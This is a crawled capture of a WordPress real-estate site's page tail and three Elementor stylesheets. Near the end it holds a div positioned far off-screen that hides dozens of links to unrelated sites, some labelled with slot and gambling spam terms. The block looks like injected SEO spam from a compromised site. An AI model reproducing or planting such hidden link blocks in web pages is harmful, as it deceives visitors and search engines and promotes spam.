header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-page-navigation-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-mod-comments-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-off-canvas-sidebar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css","wd-instagram-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-widget-collapse-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-section-title-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393
body_size: 318
content:
.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07:not(.elementor-motion-effects-element-type-background), .elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 10px 20px 10px;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title{color:#106CD8;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title-after_title{color:#2D2A2A;font-family:"Jost", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c > .elementor-widget-container{margin:0px 30px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c{width:auto;max-width:auto;}.elementor-7626 .elementor-element.elementor-element-33695b4{margin:0px 0px -40px 0px;}.elementor-7626 .elementor-element.elementor-element-e6bad77 iframe{height:335px;}@media(max-width:767px){.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759
body_size: 390
content:
.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0:not(.elementor-motion-effects-element-type-background), .elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;background-image:url("https://kazexpert.kz/wp-content/uploads/2021/10/real-estate-bg-top.svg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -30px -30px -30px;padding:20px 40px 20px 40px;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7604 .elementor-element.elementor-element-54ce751a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7604 .elementor-element.elementor-element-32512e41 .info-box-title{font-size:28px;}.elementor-7604 .elementor-element.elementor-element-db1ece8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-widget-container{text-align:left;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon{background-color:#00000000;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon i{color:#FFFFFF;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{padding:15% 15% 15% 15%;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221
body_size: 306
content:
.elementor-7631 .elementor-element.elementor-element-4cc93902:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-4cc93902{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-76bf2947 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-8eb31d2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a{--grid-template-columns:repeat(3, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-widget-container{text-align:center;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon{background-color:#00000000;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon i{color:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon svg{fill:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-11771d14:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-11771d14{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-4cfd0d90{text-align:center;font-size:14px;}